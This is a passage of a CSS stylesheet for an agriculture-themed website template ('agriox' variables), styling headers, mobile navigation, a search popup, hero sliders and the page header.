	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.main-header--one {
	position: relative;
	left: 0px;
	top: 0px;
	width: 100%;
	z-index: 999;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.main-header-one__bottom {
	position: relative;
	display: block;
	background: transparent;
}

.main-header-one__bottom-inner {
	position: relative;
	display: block;
	z-index: 10;
}

.main-header-one__bottom-inner .main-menu {
	position: relative;
	display: block;
}

.main-menu {
	position: relative;
	z-index: 91;
}

.main-menu__inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-direction: row;
	flex-wrap: wrap;
	display: none;
}

@media (min-width: 1501px) {
	.main-menu__inner {
		display: flex;
	}
}

.main-menu__inner .left {
	display: flex;
	align-items: center;
}

.main-menu .main-menu__list,
.main-menu .main-menu__list ul,
.stricky-header .main-menu__list,
.stricky-header .main-menu__list ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	align-items: center;
	display: none;
}

.main-menu .main-menu__list>li,
.stricky-header .main-menu__list>li {
	position: relative;
}

.main-menu .main-menu__list>li+li,
.stricky-header .main-menu__list>li+li {
	margin-left: 60px;
}

.main-menu .main-menu__list>li>a,
.stricky-header .main-menu__list>li>a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	font-weight: 500;
	text-transform: none;
	transition: all 500ms ease;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	padding-top: 38px;
	padding-bottom: 38px;
	z-index: 1;
}

.main-menu .main-menu__list>li>a::before {
	content: '';
	position: absolute;
	bottom: 44px;
	left: 0;
	width: 100%;
	height: 2px;
	background: var(--agriox-base, #f1cf69);
	transition: transform 500ms ease;
	transform: scale(0, 1);
	transform-origin: left center;
	z-index: -1;
}

.stricky-header .main-menu__list>li>a::before {
	content: '';
	position: absolute;
	bottom: 35px;
	left: 0;
	width: 100%;
	height: 2px;
	background: var(--agriox-base, #f1cf69);
	transition: transform 500ms ease;
	transform: scale(0, 1);
	transform-origin: left center;
	z-index: -1;
}

.main-menu .main-menu__list>li.current>a,
.main-menu .main-menu__list>li.current-menu-ancestor>a,
.main-menu .main-menu__list>li.current_page_item>a,
.main-menu .main-menu__list>li.current-menu-parent>a,
.main-menu .main-menu__list>li:hover>a,
.stricky-header .main-menu__list>li.current>a,
.stricky-header .main-menu__list>li.current-menu-ancestor>a,
.stricky-header .main-menu__list>li.current_page_item>a,
.stricky-header .main-menu__list>li.current-menu-parent>a,
.stricky-header .main-menu__list>li:hover>a {
	transform: scale(1, 1);
	transform-origin: right center;
}

.main-menu .main-menu__list>li.current>a,
.main-menu .main-menu__list>li.current-menu-ancestor>a,
.main-menu .main-menu__list>li.current_page_item>a,
.main-menu .main-menu__list>li.current-menu-parent>a,
.main-menu .main-menu__list>li:hover>a,
.stricky-header .main-menu__list>li.current>a,
.stricky-header .main-menu__list>li.current-menu-ancestor>a,
.stricky-header .main-menu__list>li.current_page_item>a,
.stricky-header .main-menu__list>li.current-menu-parent>a,
.stricky-header .main-menu__list>li:hover>a {
	color: var(--agriox-primary, #334b35);
}

.main-menu .main-menu__list>li.dropdown a,
.stricky-header .main-menu__list>li.dropdown a {
	padding-right: 0px;
}

.main-menu .main-menu__list>li.current>a::before,
.main-menu .main-menu__list>li.current-menu-ancestor>a::before,
.main-menu .main-menu__list>li.current_page_item>a::before,
.main-menu .main-menu__list>li.current-menu-parent>a::before,
.main-menu .main-menu__list>li:hover>a::before,
.stricky-header .main-menu__list>li.current>a::before,
.stricky-header .main-menu__list>li.current-menu-ancestor>a::before,
.stricky-header .main-menu__list>li.current_page_item>a::before,
.stricky-header .main-menu__list>li.current-menu-parent>a::before,
.stricky-header .main-menu__list>li:hover>a::before {
	transform: scale(1, 1);
	transform-origin: right center;
}

.main-menu .main-menu__list li ul,
.stricky-header .main-menu__list li ul {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 220px;
	background-color: #fff;
	flex-direction: column;
	justify-content: flex-start;
	align-items: flex-start;
	opacity: 0;
	visibility: hidden;
	transition: 500ms ease;
	z-index: 99;
	box-shadow: 0px 0px 65px 0px rgba(0, 0, 0, 0.1);
	border-radius: 10px;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.main-header-two__bottom .main-menu .main-menu__list li ul {
	margin-top: 13px;
}

.stricky-header .main-menu__list li ul {
	margin-top: 0px;
}

.main-menu .main-menu__list li:hover>ul,
.stricky-header .main-menu__list li:hover>ul {
	opacity: 1;
	visibility: visible;
}

.main-menu .main-menu__list li ul li,
.stricky-header .main-menu__list li ul li {
	flex: 1 1 100%;
	width: 100%;
	position: relative;
}

.main-menu .main-menu__list li ul li+li,
.stricky-header .main-menu__list li ul li+li {
	border-top: 1px solid #f7f7f7;
}

.main-menu .main-menu__list li ul li a,
.stricky-header .main-menu__list li ul li a {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	line-height: 28px;
	font-weight: 500;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
	transition: 500ms;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.main-menu .main-menu__list li ul li:last-child>a,
.stricky-header .main-menu__list li ul li:last-child>a {
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}

.main-menu .main-menu__list li ul li:hover>a,
.stricky-header .main-menu__list li ul li:hover>a {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
}

.main-menu .main-menu__list li ul li>ul,
.stricky-header .main-menu__list li ul li>ul {
	top: 0;
	left: 100%;
}

.main-menu .main-menu__list li ul li>ul.right-align,
.stricky-header .main-menu__list li ul li>ul.right-align {
	top: 0;
	left: auto;
	right: 100%;
}

.main-menu .main-menu__list li ul li>ul ul,
.stricky-header .main-menu__list li ul li>ul ul {
	display: none;
}

.main-header-one__bottom .right {
	position: relative;
	display: block;
}

.main-menu__right {
	position: relative;
	display: flex;
	align-items: center;
}

.main-menu__right-login-register {
	position: relative;
	display: block;
	margin-right: 26px;
}

.main-menu__right-login-register ul {
	position: relative;
	display: block;
	overflow: hidden;
}

.main-menu__right-login-register ul li {
	position: relative;
	float: left;
	margin-left: 11px;
	padding-right: 12px;
}

.main-menu__right-login-register ul li::before {
	position: absolute;
	top: 10px;
	bottom: 10px;
	right: 0;
	background: #e2e4eb;
	width: 1px;
	transform: rotate(20deg);
	content: "";
}

.main-menu__right-login-register ul li:first-child {
	margin-left: 0;
}

.main-menu__right-login-register ul li:last-child {
	padding-right: 0;
}

.main-menu__right-login-register ul li:last-child:before {
	display: none;
}

.main-menu__right-login-register ul li a {
	color: var(--agriox-gray);
	font-size: 14px;
	line-height: 24px;
	font-weight: 400;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-menu__right-login-register ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-menu__right-cart-search {
	position: relative;
	display: flex;
	align-items: center;
	padding-left: 30px;
}

.main-menu__right-cart-search::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	background: rgba(255, 255, 255, 0.1);
	width: 1px;
	content: "";
}

.main-menu__right-cart-box {
	position: relative;
	display: block;
}

.main-menu__right-cart-box a {
	color: var(--agriox-black);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-menu__right-cart-box a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-menu__right-cart-box a span::before {
	font-size: 25px;
	line-height: 35px;
}

.main-menu__right-search-box {
	position: relative;
	display: block;
	margin-left: 29px;
}

.main-menu__right-search-box .thm-btn {
	font-size: 12px;
	padding: 5px 30px 2px;
}

.stricky-header {
	position: fixed;
	z-index: 991;
	top: 0;
	left: 0;
	background-color: #fff;
	width: 100%;
	visibility: hidden;
	transform: translateY(-120%);
	transition: transform 500ms ease, visibility 500ms ease;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

.stricky-header.main-menu {
	padding: 0 0px;
}

.stricky-header.stricky-fixed {
	transform: translateY(0);
	visibility: visible;
}

.stricky-header .main-menu__inner {
	box-shadow: none;
	padding-right: 0;
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	padding: 0 15px;
	display: flex;
}

.mobile-nav__buttons {
	display: flex;
	margin-left: auto;
	margin-right: 10px;
}

@media (min-width: 1200px) {

	.main-menu .main-menu__list,
	.main-menu .main-menu__list ul,
	.stricky-header .main-menu__list,
	.stricky-header .main-menu__list ul {
		display: flex;
	}
}

@media (max-width: 1199px) {
	.stricky-header {
		display: none !important;
	}
}

@media (min-width: 1200px) {
	.mobile-nav__buttons {
		display: none;
	}
}

.mobile-nav__buttons a {
	font-size: 20px;
	color: var(--agriox-black);
	cursor: pointer;
}

.mobile-nav__buttons a+a {
	margin-left: 10px;
}

.mobile-nav__buttons a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one__bottom-middel {
	display: flex;
	align-items: center;
}

.main-header .mobile-nav__toggler {
	font-size: 30px;
	color: var(--agriox-base, #f1cf69);
	cursor: pointer;
	transition: 500ms;
	margin-right: 0px;
	width: 25px;
	height: 20px;
	position: relative;
	border-top: 2px solid var(--agriox-base, #f1cf69);
	border-bottom: 2px solid var(--agriox-base, #f1cf69);
	margin-top: 12px;
	display: block;
	margin-left: 20px;
}

@media (min-width: 1501px) {
	.main-header .mobile-nav__toggler {
		display: none;
	}
}

.main-header .mobile-nav__toggler i {
	position: absolute;
	width: 80%;
	height: 2px;
	background-color: var(--agriox-base, #f1cf69);
	top: 50%;
	right: 0;
	transform: translateY(-50%);
}

.main-header .mobile-nav__toggler i::before {
	display: none;
}

.main-header .mobile-nav__toggler:hover {
	color: var(--agriox-black);
}

/***
=============================================
    Mobile Nav
=============================================
***/
.mobile-nav__wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 999999;
	transform: translateX(-100%);
	-webkit-transform-origin: left center;
	transform-origin: left center;
	transition: transform 500ms ease 500ms, visibility 500ms ease 500ms;
	visibility: hidden;
}

.mobile-nav__wrapper .container {
	padding-left: 0;
	padding-right: 0;
}

.mobile-nav__wrapper.expanded {
	opacity: 1;
	transform: translateX(0%);
	visibility: visible;
	transition: transform 500ms ease 0ms, visibility 500ms ease 0ms;
}

.mobile-nav__overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #000000;
	opacity: 0.5;
	cursor: pointer;
}

.mobile-nav__content {
	width: 300px;
	background: var(--agriox-primary, #334b35);
	z-index: 10;
	position: relative;
	height: 100%;
	overflow-y: auto;
	padding-top: 30px;
	padding-bottom: 30px;
	padding-left: 15px;
	padding-right: 15px;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-100%);
	transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms,
		transform 500ms ease 0ms;
}

.mobile-nav__wrapper.expanded .mobile-nav__content {
	opacity: 1;
	visibility: visible;
	transform: translateX(0);
	transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms,
		transform 500ms ease 500ms;
}

.mobile-nav__content .thm-btn {
	padding: 8px 0;
	width: 100%;
	text-align: center;
}

.mobile-nav__content .logo-box {
	margin-bottom: 40px;
	display: flex;
}

.mobile-nav__close {
	position: absolute;
	top: 20px;
	right: 15px;
	font-size: 18px;
	color: #fff;
	cursor: pointer;
}

.mobile-nav__content .main-menu__list,
.mobile-nav__content .main-menu__list ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.mobile-nav__content .main-menu__list ul {
	display: none;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__content .main-menu__list li:not(:last-child) {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__content .main-menu__list li ul {
	padding-left: 10px;
}

.mobile-nav__content .main-menu__list li a {
	display: flex;
	justify-content: space-between;
	line-height: 30px;
	color: #ffffff;
	font-size: 16px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	font-weight: 400;
	height: 46px;
	align-items: center;
	transition: 500ms;
}

.mobile-nav__content .main-menu__list li a.expanded {
	color: var(--agriox-base, #f1cf69);
}

.mobile-nav__content .main-menu__list li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.mobile-nav__content .main-menu__list li a button {
	width: 28px;
	height: 28px;
	background-color: var(--agriox-base, #f1cf69);
	border: none;
	outline: none;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	transform: rotate(-90deg);
	border-radius: 0px;
	transition: transform 500ms ease;
}

.mobile-nav__content .main-menu__list li a button.expanded {
	transform: rotate(0deg);
	background-color: #fff;
	color: var(--agriox-black);
}

.mobile-nav__content .main-menu__list li.cart-btn span {
	position: relative;
	top: auto;
	right: auto;
	transform: translate(0, 0);
}

.mobile-nav__content .main-menu__list li.cart-btn i {
	font-size: 16px;
}

.mobile-nav__top {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 20px;
	margin-bottom: 30px;
}

.mobile-nav__top .main-menu__login a {
	color: var(--agriox-text-dark);
}

.mobile-nav__container {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__social {
	display: flex;
	align-items: center;
}

.mobile-nav__social a {
	font-size: 16px;
	color: var(--agriox-base, #f1cf69);
	transition: 500ms;
}

.mobile-nav__social a+a {
	margin-left: 30px;
}

.mobile-nav__social a:hover {
	color: #ffffff;
}

.mobile-nav__contact {
	margin-bottom: 0;
	margin-top: 20px;
	margin-bottom: 20px;
}

.mobile-nav__contact li {
	color: var(--agriox-text-dark);
	font-size: 14px;
	font-weight: 400;
	position: relative;
	display: flex;
	align-items: center;
	letter-spacing: 0.07em;
}

.mobile-nav__contact li+li {
	margin-top: 15px;
}

.mobile-nav__contact li a {
	color: #ffffff;
	transition: 500ms;
}

.mobile-nav__contact li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.mobile-nav__contact li>i {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: var(--agriox-base, #f1cf69);
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	font-size: 16px;
	margin-right: 10px;
	color: #fff;
}

.mobile-nav__container .main-logo,
.mobile-nav__container .topbar__buttons,
.mobile-nav__container .main-menu__language,
.mobile-nav__container .main-menu__login {
	display: none;
}

/***
=============================================
    Search Popup
=============================================
***/
.search-popup {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 9999;
	padding-left: 20px;
	padding-right: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	transform: translateY(-110%);
	transition: transform 500ms ease, opacity 500ms ease;
}

.search-popup.active {
	transform: translateY(0%);
}

.search-popup__overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: var(--agriox-primary, #334b35);
	opacity: 0.9;
	cursor: pointer;
}

.search-popup__content {
	width: 100%;
	max-width: 560px;
}

.search-popup__content form {
	display: flex;
	flex-wrap: wrap;
	position: relative;
	background-color: #fff;
	border-radius: 10px;
	overflow: hidden;
}

.search-popup__content form input[type="search"],
.search-popup__content form input[type="text"] {
	width: 100%;
	background-color: #fff;
	font-size: 16px;
	border: none;
	outline: none;
	height: 66px;
	padding-left: 30px;
	padding-right: 90px;
}

.search-popup__content .thm-btn2 {
	padding: 0;
	width: 68px;
	height: 68px;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	position: absolute;
	top: 0;
	right: -1px;
	border-radius: 0;
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	border: none;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.search-popup__content .thm-btn2::before {
	display: none;
}

.search-popup__content .thm-btn2:hover {
	background-color: var(--agriox-primary, #334b35);
	color: #ffffff;
}

.search-popup__content .thm-btn2 i::before {
	margin: 0;
	color: #ffffff;
}

/***
=============================================
    Main Header One
=============================================
***/
.main-header--one {
	position: relative;
	display: block;
}

.main-header--one__wrapper {
	position: relative;
	display: block;
}

.main-header--one__top {
	position: relative;
	display: block;
	background: #f6f4ec;
}

.main-header--one__top .auto-container {
	position: static;
	max-width: 1755px;
	width: 100%;
	padding: 0px 50px;
	margin: 0 auto;
}

.main-header--one__top-left {
	position: relative;
	display: flex;
	align-items: center;
	flex-direction: row;
	flex-wrap: wrap;
	float: left;
}

.main-header--one__top-left .text {
	position: relative;
	display: block;
}

.main-header--one__top-left .text p {
	color: #6e7673;
	font-size: 12px;
	line-height: 22px;
	font-weight: 500;
}

.main-header--one__top-left .social-link {
	position: relative;
	display: block;
	background: #eceae0;
	padding: 5px 40px 4px;
	margin-left: 40px;
}

.main-header--one__top-left .social-link ul {
	position: relative;
	display: block;
	overflow: hidden;
}

.main-header--one__top-left .social-link ul li {
	position: relative;
	float: left;
	margin-left: 25px;
}

.main-header--one__top-left .social-link ul li:first-child {
	margin-left: 0;
}

.main-header--one__top-left .social-link ul li a {
	position: relative;
	display: inline-block;
	color: #6e7673;
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__top-left .social-link ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one__top-right {
	position: relative;
	display: block;
	float: right;
	padding-top: 5px;
}

.main-header--one__top-right ul {
	position: relative;
	display: flex;
	align-items: center;
	padding-top: 4px;
}

.main-header--one__top-right ul li {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header--one__top-right ul li+li {
	margin-left: 30px;
}

.main-header--one__top-right ul li .icon {
	position: relative;
	display: block;
}

.main-header--one__top-right ul li .icon i::before {
	position: relative;
	display: inline-block;
	font-size: 15px;
	color: var(--agriox-secondary, #6d8c54);
}

.main-header--one__top-right ul li .text {
	position: relative;
	display: block;
	padding-left: 10px;
}

.main-header--one__top-right ul li .text p {
	font-size: 12px;
	line-height: 22px;
	font-weight: 500;
}

.main-header--one__top-right ul li .text p a {
	color: #6e7673;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__top-right ul li .text p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one__top-right ul li .text p {
	color: #6e7673;
	font-size: 12px;
	line-height: 22px;
	font-weight: 500;
}

.main-header--one__bottom {
	position: relative;
	display: block;
}

.main-header--one__bottom .auto-container {
	position: static;
	max-width: 1755px;
	width: 100%;
	padding: 0px 50px;
	margin: 0 auto;
}

.main-header--one__bottom-inner {
	position: relative;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	padding-top: 15px;
	padding-bottom: 15px;
}

@media (min-width: 1501px) {
	.main-header--one__bottom-inner {
		padding-top: 0;
		padding-bottom: 0;
	}
}

.main-header--one__bottom .main-menu--1 {
	position: relative;
	display: none;
}

@media (min-width: 1501px) {
	.main-header--one__bottom .main-menu--1 {
		display: block;
	}
}

.main-header--one__bottom-left {
	position: relative;
	display: block;
	float: left;
}

@media (min-width: 1501px) {
	.main-header--one__bottom-middel {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translateY(-50%) translateX(-50%);
	}
}

.main-header--one__bottom-right {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header--one__bottom-right .search-cart {
	position: relative;
	display: block;
	padding-right: 40px;
}

.main-header--one__bottom-right .search-cart a {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 25px;
	font-weight: 700;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__bottom-right .search-cart a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one__bottom-right .search-cart a+a {
	padding-left: 25px;
}

.main-header--one__bottom-right .contact-box {
	position: relative;
	display: flex;
	align-items: center;
	padding-left: 40px;
	line-height: 0;
}

.main-header--one__bottom-right .contact-box::before {
	position: absolute;
	top: 9px;
	left: 0;
	bottom: 9px;
	width: 1px;
	background: #eceae0;
	content: "";
}

.main-header--one__bottom-right .contact-box .icon {
	position: relative;
	display: inline-block;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	background: var(--agriox-secondary, #6d8c54);
	text-align: center;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__bottom-right .contact-box .icon:hover {
	background-color: var(--agriox-base, #f1cf69);
}

.main-header--one__bottom-right .contact-box .icon span::before {
	position: relative;
	display: inline-block;
	color: #ffffff;
	font-size: 25px;
	line-height: 50px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__bottom-right .contact-box .icon:hover span::before {
	color: var(--agriox-primary, #334b35);
}

.main-header--one__bottom-right .contact-box .text {
	position: relative;
	display: block;
	padding-left: 20px;
}

.main-header--one__bottom-right .contact-box .text p {
	color: var(--agriox-color-1, #687469);
	font-size: 13px;
	line-height: 22px;
}

.main-header--one__bottom-right .contact-box .text a {
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__bottom-right .contact-box .text a:hover {
	color: var(--agriox-base, #f1cf69);
}

/***
=============================================
    Main Header Two
=============================================
***/
.main-header--one--two {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	z-index: 999;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.main-header--one--two .logo h1 {
	text-transform: capitalize;
}

.main-header--one--two.default .logo h1 {
	min-height: 110px;
	display: flex;
	align-items: center;
}

.main-header--one--two .main-header--one__bottom-middel {
	position: relative;
	display: inline-block;
	top: auto;
	left: auto;
	transform: translateY(0%) translateX(0%);
	z-index: 1;
	padding-right: 120px;
}

.main-header--one--two .main-header--one__bottom-middel::before {
	position: absolute;
	top: -31px;
	right: 0;
	bottom: -29px;
	width: 1px;
	background: rgba(255, 255, 255, 0.1);
	content: "";
	z-index: -1;
}

.main-header--one--two.default .main-header--one__bottom-middel::before {
	position: relative;
}

.main-header--one--two .main-menu .main-menu__list>li>a {
	color: #ffffff;
}

.main-header--one--two .main-header--one__bottom-right .contact-box::before {
	position: absolute;
	top: -31px;
	left: 0;
	bottom: 0px;
	width: 1px;
	height: 110px;
	background: rgba(255, 255, 255, 0.1);
	content: "";
}

.main-header--one--two .main-header--one__bottom-right .search-cart a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one--two .main-header--one__bottom-right .search-cart a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one--two .main-header--one__bottom-right .contact-box .icon {
	background-color: var(--agriox-base, #f1cf69);
}

.main-header--one--two .main-header--one__bottom-right .contact-box .icon:hover {
	background-color: var(--agriox-primary, #334b35);
}

.main-header--one--two .main-header--one__bottom-right .contact-box .icon span::before {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one--two .main-header--one__bottom-right .contact-box .icon:hover span::before {
	color: #ffffff;
}

.main-header--one--two .main-header--one__bottom-right .contact-box .text p {
	color: #ffffff;
}

.main-header--one--two .main-header--one__bottom-right .contact-box .text a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one--two .main-header--one__bottom-right .contact-box .text a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one--two .main-header--one__bottom-right .search-cart {
	padding-right: 40px;
}

@media (min-width: 1501px) {
	.main-header--one--two .main-header--one__bottom-right .search-cart {
		padding-right: 120px;
	}
}

.main-header--one--two .main-header--one__bottom-right .contact-box {
	padding-right: 40px;
}

@media (min-width: 1501px) {
	.main-header--one--two .main-header--one__bottom-right .contact-box {
		padding-right: 120px;
	}
}

/***
=============================================
    Slider One
=============================================
***/
.main-slider-one {
	position: relative;
	display: block;
}

.main-slider .swiper-slide {
	position: relative;
}

.main-slider .image-layer {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center bottom;
	transform: scale(1);
	transition: transform 7000ms ease;
	z-index: 1;
}

.main-slider .swiper-slide-active .image-layer {
	transform: scale(1.3);
}

.main-slider .image-layer-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.65);
	content: "";
	z-index: 2;
}

.main-slider .container {
	position: relative;
	padding-top: 173px;
	padding-bottom: 185px;
	z-index: 2;
}

.main-slider-inner {
	position: relative;
	display: block;
}

.main-slider__content {
	position: relative;
	display: block;
}

.main-slider-tagline {
	position: relative;
	display: inline-block;
	color: #ffffff;
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	opacity: 0;
	transition: all 1000ms ease;
	transform: translateY(80px);
}

.main-slider-one .swiper-slide-active .main-slider-tagline {
	opacity: 1;
	transform: translateX(0);
	transition-delay: 1000ms;
}

.main-slider-tagline::before {
	position: absolute;
	left: 0;
	bottom: -3px;
	right: 0;
	width: 0px;
	background: #ffffff;
	height: 1px;
	content: "";
	transition: all 1500ms ease;
}

.main-slider-one .swiper-slide-active .main-slider-tagline::before {
	width: 100%;
	transition-delay: 1200ms;
}

.main-slider__title {
	color: #ffffff;
	font-size: 100px;
	line-height: 1em;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	margin-top: 22px;
	margin-bottom: 34px;
	opacity: 0;
	transition: all 1500ms ease;
	transform: translateY(80px);
}

.main-slider__title span {
	position: relative;
	display: inline-block;
}

.main-slider__title span::after {
	content: '';
	width: 69px;
	height: 48px;
	background-image: url(assets/images/icon/leaf.png);
	background-repeat: no-repeat;
	background-position: center center;
	position: absolute;
	top: -18px;
	right: 22px;
}

.main-slider-one--two .main-slider__title span::after {
	display: none;
}

.main-slider-one .swiper-slide-active .main-slider__title {
	opacity: 1;
	transform: translateX(0);
	transition-delay: 1200ms;
}

.main-slider__text {
	color: #ffffff;
	font-size: 18px;
	line-height: 36px;
	font-weight: 500;
	opacity: 0;
	transition: all 1500ms ease;
	transform: translateY(80px);
}

.main-slider-one .swiper-slide-active .main-slider__text {
	opacity: 1;
	transform: translateX(0);
	transition-delay: 1600ms;
}

.main-slider__button-box {
	position: relative;
	display: inline-block;
	margin-top: 38px;
	opacity: 0;
	transition: all 2000ms ease;
	transform: translateY(80px);
}

.main-slider__button-box .arrow-icon {
	position: absolute;
	top: -50px;
	right: -175px;
	width: 130px;
	height: 89px;
	background-image: url(assets/images/icon/main-slider__button-arrow.png);
	background-repeat: no-repeat;
}

.main-slider-one .swiper-slide-active .main-slider__button-box {
	opacity: 1;
	transform: translateX(0);
	transition-delay: 2000ms;
}

.main-slider__nav {
	position: absolute;
	display: block;
	align-items: flex-start;
	bottom: 50px;
	right: 0;
	width: 150px;
	z-index: 100;
}

.main-slider__nav .swiper-button-next,
.main-slider__nav .swiper-button-prev {
	position: relative;
	top: auto;
	left: auto;
	right: auto;
	bottom: auto;
	z-index: 100;
	width: 50px;
	height: 50px;
	color: rgba(255, 255, 255, 0.4);
	font-size: 15px;
	background: transparent;
	border: 2px solid rgba(255, 255, 255, 0.4);
	margin: 10px 0px;
	text-align: center;
	transition: all 500ms ease;
	border-radius: 50%;
}

.main-slider__nav .swiper-button-next:hover,
.main-slider__nav .swiper-button-prev:hover {
	color: #ffffff;
	background: transparent;
	border: 2px solid #ffffff;
}

.main-slider__nav .swiper-button-next::after,
.main-slider__nav .swiper-button-prev::after {
	display: none;
}

.main-slider__nav .swiper-button-prev {
	margin-bottom: 0px;
}

.main-slider__nav .swiper-button-prev .icon-right-arrow-1 {
	display: block;
	transform: rotate(180deg);
}

.main-slider__nav .swiper-button-prev .icon-left-arrow {
	position: relative;
}

.main-slider__nav .swiper-button-prev {
	position: relative;
}

#main-slider-pagination {
	position: absolute;
	left: 100px;
	bottom: 60px;
	width: 26px;
	z-index: 10;
}

#main-slider-pagination .swiper-pagination-bullet {
	position: relative;
	display: block;
	width: 9px;
	height: 9px;
	border-radius: 50%;
	background: #ffffff;
	opacity: 0.4;
}

#main-slider-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {
	margin-top: 10px;
}

#main-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	position: relative;
	width: 13px;
	height: 13px;
	border-radius: 50%;
	background: #ffffff;
	left: -2px;
	opacity: 1;
}

/***
=============================================
    Slider Two
=============================================
***/
.main-slider-one--two {
	position: relative;
	display: block;
}

.main-slider.main-slider-one--two .container {
	padding-top: 321px;
	padding-bottom: 255px;
}

.main-slider-one--two .main-slider__title {
	font-family: var(--agriox-font-2, "Averia Sans Libre", cursive);
}

.main-slider-one--two .main-slider__title span {
	color: var(--agriox-base, #f1cf69);
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.main-slider-one--two .main-slider__button-box {
	margin-top: 2px;
}

/***
=============================================
    Page Header
=============================================
***/
.page-header {
	position: relative;
	display: block;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 195px 0px 105px;
	z-index: 1;
	overflow: hidden;
}

.page-header::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.7);
	z-index: -1;
}

.page-header__inner {
	position: relative;
	display: block;
}

.page-header__inner .thm-breadcrumb {
	position: relative;
	display: inline-block;
	margin-bottom: 11px;
	overflow: hidden;
	color: #fff;
}

